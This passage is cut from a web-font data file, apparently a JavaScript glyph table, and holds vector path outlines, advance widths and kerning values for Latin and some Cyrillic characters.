-31r23,0r0,-86v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,67r24,0r0,31r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r72,0r0,95v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,103r24,0r0,31"},{"d":"161,-53v0,18,-7,32,-21,42v-14,10,-31,15,-54,15v-25,0,-44,-5,-58,-16v-15,-12,-22,-29,-22,-52r41,0v0,11,3,20,9,27v6,7,14,10,25,10v21,0,32,-10,32,-29v0,-9,-2,-16,-8,-20v-6,-4,-14,-7,-24,-7r-15,0r0,-30r13,0v10,0,18,-2,23,-6v5,-4,7,-11,7,-20v0,-17,-9,-25,-27,-25v-19,0,-30,11,-34,34r-40,0r0,-62r37,0r0,18v6,-9,13,-14,21,-17v8,-3,18,-5,30,-5v19,0,34,5,45,14v11,9,16,22,16,39v0,25,-13,40,-39,44v13,2,23,6,31,15v8,9,12,19,12,31","w":173,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":20,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"262,-225r-19,0r-82,225r-55,0r-81,-225r-19,0r0,-33r104,0r0,33r-33,0r58,172r60,-172r-32,0r0,-33r99,0r0,33","w":266,"k":{"y":24,"u":24,"r":24,"o":31,"i":13,"e":27,"a":31,"A":38,";":33,":":33,".":46,"-":33,",":46}},{"d":"208,0r-199,0r0,-32r30,0r0,-193r-30,0r0,-33r118,0r0,33r-39,0r0,193r77,0r0,-59r43,0r0,91","w":219,"k":{"\u00d5":46,"y":20,"Y":40,"W":40,"V":40,"T":33}},{"d":"308,-132v0,12,-2,24,-6,34v-4,10,-10,19,-18,27v-8,8,-18,13,-30,16v-9,2,-19,2,-33,2r-36,0r0,21r34,0r0,32r-117,0r0,-32r33,0r0,-21r-36,0v-18,0,-31,-1,-40,-4v-9,-3,-17,-7,-23,-13v-8,-8,-14,-18,-18,-28v-4,-10,-6,-22,-6,-34v0,-13,1,-24,5,-34v4,-10,10,-18,18,-26v8,-8,18,-14,28,-16v10,-2,22,-3,36,-3r36,0r0,-15r-30,0r0,-32r110,0r0,32r-30,0r0,15r36,0v18,0,31,1,40,4v9,3,17,8,23,14v8,8,14,17,18,27v4,10,6,22,6,34xm257,-132v0,-7,0,-14,-2,-20v-2,-6,-5,-12,-10,-16v-5,-4,-9,-8,-15,-9v-6,-1,-13,-2,-22,-2r-23,0r0,94r23,0v10,0,17,0,20,-1v7,-1,12,-4,17,-9v5,-5,8,-10,10,-16v2,-6,2,-14,2,-21xm135,-85r0,-94r-23,0v-10,0,-17,1,-22,2v-5,1,-10,4,-15,9v-5,5,-7,10,-9,16v-2,6,-3,12,-3,20v0,7,1,14,3,20v2,6,4,12,9,17v5,5,10,7,16,8v6,1,12,2,21,2r23,0","w":319},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-54,8,-94,24,-121v13,-23,34,-38,62,-45v40,-10,61,-18,62,-23r27,0v-3,20,-10,34,-20,41v-9,7,-28,14,-58,21v-21,5,-35,12,-44,22v-8,9,-15,22,-19,41v8,-11,17,-20,28,-26v11,-6,23,-9,37,-9v26,0,48,9,64,28v16,19,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"102,-233r-104,0r0,-23r104,0r0,23","w":100},{"d":"215,-175r-39,0r0,-50r-87,0r0,83r34,0r0,-33r34,0r0,100r-34,0r0,-34r-34,0r0,77r37,0r0,32r-116,0r0,-32r30,0r0,-193r-30,0r0,-33r205,0r0,83","k":{"A":20,".":46,",":46}},{"d":"271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-54,8,-94,24,-121v13,-23,34,-38,62,-45v40,-10,61,-18,62,-23r27,0v-3,20,-10,34,-20,41v-9,7,-28,14,-58,21v-21,5,-35,12,-44,22v-8,9,-15,22,-19,41v8,-11,17,-20,28,-26v11,-6,23,-9,37,-9v26,0,48,9,64,28v16,19,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43","k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"166,-195v0,15,-4,30,-11,43v-4,7,-9,14,-15,20r-11,11v-11,11,-17,18,-19,23v-3,6,-5,16,-5,31r-48,0v0,-20,1,-35,5,-44v4,-9,14,-22,28,-37v9,-9,14,-15,18,-21v6,-8,9,-17,9,-26v0,-10,-2,-18,-6,-24v-5,-7,-12,-11,-22,-11v-15,0,-25,6,-29,20v-2,5,-2,11,-2,17r-48,0v0,-7,1,-14,3,-20v5,-17,15,-30,30,-39v6,-4,13,-6,21,-8v8,-2,16,-2,25,-2v23,0,41,5,55,16v15,12,22,29,22,51xm105,0r-48,0r0,-48r48,0r0,48","w":180},{"d":"213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"339,0r-111,0r0,-32r31,0r0,-193r-31,0r0,-33r111,0r0,33r-31,0r0,193r31,0r0,32xm217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":346},{"d":"204,0r-99,0r0,-31r26,0r0,-130r-44,0r0,96v0,21,-4,38,-14,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,31","w":213},{"d":"292,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-11,6,-19,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-25,0r0,-31r104,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,9,11,12,18v3,7,5,15,5,23xm244,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":300},{"d":"171,0r-118,0r0,-32r35,0r0,-178r-2,2v-2,2,-6,6,-13,11v-4,3,-5,3,-9,6r-33,23r0,-44v10,-7,20,-14,30,-22v10,-8,21,-16,30,-24r47,0r0,226r33,0r0,32","w":200,"k":{"1":20}},{"d":"189,-220r-16,36v-12,26,-22,51,-31,73v-5,12,-10,26,-16,43v-4,12,-8,21,-10,27r-14,41r-53,0r17,-47r15,-39v5,-14,9,-25,14,-36r32,-70r14,-31r-85,0r0,44r-42,0r0,-79r175,0r0,38","w":200},{"d":"183,0r-170,0r0,-47r51,-51r27,-27v3,-4,9,-10,15,-18v8,-10,13,-18,16,-23v5,-9,8,-18,8,-27v0,-10,-3,-19,-9,-26v-6,-7,-13,-10,-23,-10v-12,0,-22,5,-28,14v-6,9,-8,20,-8,33r-49,0v0,-25,7,-45,22,-59v15,-14,37,-21,63,-21v11,0,22,1,32,4v10,3,19,7,26,13v7,6,14,13,18,23v4,10,6,20,6,30v0,11,-2,21,-7,32v-5,11,-14,26,-29,44v-21,24,-43,47,-67,68r-17,16r83,0r0,-38r40,0r0,70","w":200},{"d":"189,-121r-37,0r0,-39r-28,0r0,129r29,0r0,31r-106,0r0,-31r29,0r0,-129r-27,0r0,39r-37,0r0,-71r177,0r0,71","w":200},{"d":"188,-53v0,10,-2,19,-7,27v-5,8,-12,14,-21,19v-6,3,-13,5,-22,6v-9,1,-19,1,-28,1r-101,0r0,-31r25,0r0,-130r-25,0r0,-31r116,0v19,0,33,4,43,13v10,9,16,22,16,38v0,24,-13,38,-39,42v13,2,23,7,31,15v8,8,12,18,12,31xm136,-138v0,-16,-9,-23,-28,-23r-26,0r0,48r24,0v10,0,18,-2,23,-6v5,-4,7,-10,7,-19xm140,-57v0,-17,-11,-26,-32,-26r-26,0r0,52r27,0v10,0,17,-2,23,-6v6,-4,8,-11,8,-20","w":200,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"216,0r-70,0r0,-32v-5,12,-12,21,-22,27v-10,6,-22,9,-35,9v-5,0,-8,1,-10,2v-2,1,-2,3,-2,6v0,2,0,5,1,8v1,3,1,5,1,6v0,1,1,3,1,4r0,2v0,7,-3,13,-8,18v-5,5,-11,8,-17,8v-7,0,-13,-3,-17,-9v-4,-6,-7,-14,-7,-22v0,-3,2,-10,6,-23v2,-6,3,-11,3,-15r0,-4r-9,-51r0,-95r-24,0r0,-31r72,0r0,115v0,9,1,14,1,19v0,5,2,10,4,14v2,4,6,8,10,10v4,2,9,3,14,3v7,0,14,-2,19,-6v5,-4,9,-11,12,-18v2,-6,3,-11,3,-17v0,-6,1,-13,1,-24r0,-65r-26,0r0,-31r74,0r0,161r25,0r0,31"},{"d":"221,-145v-11,15,-18,26,-23,30v-10,9,-22,13,-35,13v-7,0,-13,0,-19,-2v-2,-1,-9,-3,-19,-7r-17,-7v-11,-4,-17,-6,-19,-6v-5,-1,-9,-2,-12,-2v-8,0,-15,3,-21,9v-2,2,-6,9,-14,21r-26,-17v9,-14,17,-25,24,-31v11,-9,24,-14,37,-14v11,0,27,4,47,12v20,8,33,12,39,12v8,0,16,-5,23,-14v7,-10,6,-9,9,-13","w":237},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v7,-7,17,-11,30,-14v13,-3,26,-4,41,-4v3,0,7,1,13,1r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30v2,5,4,12,5,20v1,8,2,15,2,23r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"195,-150r-45,0r-5,37r40,0r0,27r-44,0r-12,86r-28,0r12,-86r-37,0r-12,86r-27,0r12,-86r-44,0r0,-27r48,0r6,-37r-43,0r0,-27r47,0r11,-81r27,0r-11,81r37,0r12,-81r27,0r-12,81r41,0r0,27xm123,-150r-37,0r-5,37r36,0","w":200},{"d":"271,0r-110,0r0,-32r31,0r0,-193r-105,0r0,193r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r262,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"319,0r-88,0r0,-29r21,0r-40,-58r-25,21r0,37r20,0r0,29r-89,0r0,-29r21,0r0,-37r-26,-21r-39,58r21,0r0,29r-89,0r0,-31r20,0r56,-87r-50,-43r-22,0r0,-31r88,0r0,30r-22,0r63,56r0,-56r-21,0r0,-30r89,0r0,30r-20,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":325,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"359,-225r-16,0r-54,225r-59,0r-43,-205r0,0r-48,205r-61,0r-51,-225r-17,0r0,-33r98,0r0,33r-32,0r36,172r47,-205r58,0r42,205r41,-172r-33,0r0,-33r92,0r0,33","w":360,"k":{"y":18,"u":18,"r":18,"o":31,"i":6,"e":27,"a":31,"A":35,";":33,":":33,".":46,"-":27,",":46}},{"d":"290,-77v0,24,-7,43,-21,57v-16,16,-38,24,-67,24r0,-37v12,0,21,-5,28,-13v7,-8,10,-18,10,-31v0,-16,-5,-29,-14,-36v-8,-6,-20,-9,-36,-9v-14,0,-29,3,-45,10r0,80r31,0r0,32r-116,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88r-42,0r0,-54r-40,0r0,79v19,-8,38,-12,58,-12v26,0,46,6,61,18v17,13,26,34,26,62","w":306,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"109,0r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,231r23,0r0,31","w":119},{"d":"273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33","w":280},{"d":"161,-53v0,18,-7,32,-21,42v-14,10,-31,15,-54,15v-25,0,-44,-5,-58,-16v-15,-12,-22,-29,-22,-52r41,0v0,11,3,20,9,27v6,7,14,10,25,10v21,0,32,-10,32,-29v0,-9,-2,-16,-8,-20v-6,-4,-14,-7,-24,-7r-15,0r0,-30r13,0v10,0,18,-2,23,-6v5,-4,7,-11,7,-20v0,-17,-9,-25,-27,-25v-19,0,-30,11,-34,34r-40,0r0,-62r37,0r0,18v6,-9,13,-14,21,-17v8,-3,18,-5,30,-5v19,0,34,5,45,14v11,9,16,22,16,39v0,25,-13,40,-39,44v13,2,23,6,31,15v8,9,12,19,12,31","w":173},{"d":"180,47r-180,0r0,-24r180,0r0,24","w":180},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280,"k":{"\u00d5":44,"y":27,"w":27,"v":27,"Y":43,"W":40,"V":45,"T":27}},{"d":"186,-134v0,18,-2,35,-5,51v-3,16,-8,32,-16,46v-8,14,-19,24,-32,31v-13,7,-28,10,-46,10v-21,0,-39,-5,-52,-17v-13,-12,-20,-28,-20,-49r48,0v0,10,2,18,7,25v5,7,13,11,23,11v15,0,27,-9,35,-27v7,-15,10,-30,10,-46v0,-3,1,-7,1,-13v0,-6,1,-11,1,-14r0,-2v-10,25,-29,38,-55,38v-11,0,-22,-3,-32,-7v-10,-4,-17,-11,-23,-19v-6,-8,-10,-17,-13,-27v-3,-10,-4,-21,-4,-32v0,-14,2,-26,5,-36v3,-10,9,-20,18,-29v8,-7,17,-12,28,-16v11,-4,21,-6,33,-6v9,0,16,0,23,2v7,2,13,5,20,9v8,5,14,9,17,12v3,3,6,9,11,16v4,6,7,12,9,20v2,8,5,15,6,23v1,8,2,15,2,23v0,8,1,16,1,23xm136,-176v0,-8,-1,-16,-2,-22v-1,-6,-3,-11,-7,-16v-4,-5,-8,-10,-13,-13v-5,-3,-10,-4,-16,-4v-6,0,-13,2,-19,5v-6,3,-10,8,-12,14v-2,6,-5,11,-6,17v-1,6,-1,13,-1,19v0,14,2,27,7,36v6,12,17,17,30,17v13,0,23,-6,30,-18v6,-10,9,-21,9,-35","w":200},{"d":"239,0r-110,0r0,-32r29,0r0,-77r-24,0r-7,0v-4,0,-9,1,-12,2v-3,1,-6,2,-9,5v-6,7,-13,23,-20,48r-14,54r-64,0r0,-32r22,0r14,-50v4,-15,8,-24,12,-29v6,-6,16,-10,30,-12v-18,-2,-32,-9,-42,-21v-10,-12,-15,-26,-15,-44v0,-11,2,-21,6,-31v4,-10,11,-18,19,-24v8,-6,17,-10,26,-12v9,-2,20,-3,34,-3r125,0r0,32r-31,0r0,194r31,0r0,32xm158,-141r0,-84r-32,0v-8,0,-14,0,-19,1v-5,1,-10,3,-14,6v-4,3,-7,8,-10,14v-3,6,-4,12,-4,18v0,7,1,13,3,19v2,6,6,11,11,15v5,4,11,8,17,9v6,1,14,2,23,2r25,0","w":246},{"d":"220,-161r-25,0r0,147v0,15,-2,27,-5,35v-4,11,-12,19,-23,26v-9,6,-18,10,-28,12v-10,2,-22,4,-34,4v-14,0,-25,-1,-32,-2v-7,-1,-16,-5,-26,-10v-6,-3,-12,-7,-16,-13v-4,-6,-7,-13,-8,-20r0,-6r48,0v1,3,2,2,3,6r2,4v3,4,6,7,11,9v5,2,9,2,15,2v9,0,18,-1,25,-5v9,-4,15,-10,17,-18v1,-4,3,-9,3,-15r0,-16r0,-14v-6,12,-14,20,-23,25v-9,5,-20,8,-34,8v-31,0,-53,-14,-67,-41v-4,-8,-6,-18,-8,-28v-2,-10,-3,-20,-3,-31v0,-13,1,-25,4,-36v3,-11,8,-20,14,-29v6,-9,14,-16,24,-21v10,-5,22,-8,35,-8v12,0,24,2,34,7v10,5,19,13,26,23r0,-26r71,0r0,31xm147,-98v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-12,-14,-16v-6,-4,-12,-7,-19,-7v-16,0,-28,8,-35,24v-6,12,-8,27,-8,45v0,6,0,13,2,21v2,8,4,15,7,20v4,7,8,12,13,16v5,4,11,6,19,6v15,0,27,-7,35,-22v6,-12,9,-26,9,-43"},{"d":"215,0r-204,0r0,-40r143,-186r-99,0r0,51r-40,0r0,-83r196,0r0,40r-145,187r108,0r0,-54r41,0r0,85"},{"d":"128,-258r-10,104r-26,0r-9,-104r45,0xm58,-258r-9,104r-27,0r-9,-104r45,0","w":144},{"d":"243,-126v0,24,-3,46,-11,65v-6,16,-15,28,-25,37v-10,9,-22,16,-36,21v-14,5,-30,7,-48,7v-30,0,-56,-7,-75,-21v-22,-16,-32,-40,-32,-69r50,0v0,17,5,32,16,42v11,10,25,15,42,15v19,0,35,-8,47,-23v12,-15,19,-35,19,-62r-103,0r0,-33r102,0v0,-21,-4,-39,-14,-54v-12,-18,-29,-28,-51,-28v-19,0,-33,5,-44,16v-10,10,-16,23,-18,40r-43,0r0,-85r40,0r0,24v7,-10,18,-17,32,-22v11,-4,21,-6,32,-6v41,0,71,12,92,38v19,24,28,56,28,98","w":259},{"d":"271,0r-110,0r0,-32r31,0r0,-193r-105,0r0,193r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r262,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240,"k":{"y":31,"w":31,"u":31,"s":24,"r":24,"o":35,"i":13,"e":31,"c":-31,"a":31,"A":27,";":27,":":31,".":40,"-":37,",":40}},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213},{"d":"204,0r-99,0r0,-31r26,0r0,-130r-44,0r0,96v0,21,-4,38,-14,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,31","w":213},{"d":"188,-86v0,28,-8,50,-23,66v-15,16,-37,24,-65,24v-24,0,-43,-6,-58,-18v-16,-13,-24,-32,-24,-55r50,0v0,11,2,21,8,28v6,7,14,11,25,11v13,0,24,-5,30,-15v5,-8,8,-20,8,-34v0,-16,-3,-28,-7,-37v-6,-12,-16,-18,-30,-18v-9,0,-17,2,-23,8v-6,6,-10,13,-11,22r-47,0r3,-154r152,0r0,35r-107,0r-1,80v5,-8,11,-14,20,-18v9,-4,18,-7,28,-7v23,0,41,9,54,25v12,15,18,34,18,57","w":200},{"d":"135,-155r-33,0r0,-103r33,0r0,103xm135,0r-33,0r0,-103r33,0r0,103","w":237},{"d":"77,-220r-29,0r-52,-52r49,0","w":100},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"195,-217r-25,0r0,263r-32,0r0,-263r-36,0r0,263r-32,0r0,-175v-18,0,-34,-7,-46,-19v-12,-12,-18,-27,-18,-45v0,-20,7,-36,22,-49v7,-6,14,-11,22,-13v8,-2,19,-3,30,-3r115,0r0,41","w":194},{"d":"105,-109v-9,3,-15,7,-20,13v-3,4,-6,8,-7,12v-1,4,-1,9,-1,16r0,71v0,12,-2,21,-4,27v-2,6,-5,9,-11,13v-6,4,-11,7,-17,8v-6,1,-13,2,-22,2r-10,0v11,-4,18,-9,22,-15v4,-6,6,-17,6,-29r0,-70v0,-14,2,-25,6,-32v4,-7,13,-13,25,-16v-12,-3,-21,-9,-25,-17v-4,-8,-6,-19,-6,-33r0,-66v0,-12,-2,-22,-6,-29v-4,-7,-11,-11,-22,-14v15,0,25,1,28,1v11,2,19,5,25,11v5,5,8,11,9,18v1,7,2,16,2,26r0,62v0,8,0,15,1,20v1,5,5,9,10,13v5,4,10,7,17,8","w":115},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"185,-69v0,24,-8,43,-24,56v-15,12,-35,17,-60,17v-26,0,-47,-5,-62,-17v-16,-13,-24,-32,-24,-58v0,-16,4,-30,14,-42v10,-12,23,-19,39,-21v-16,-4,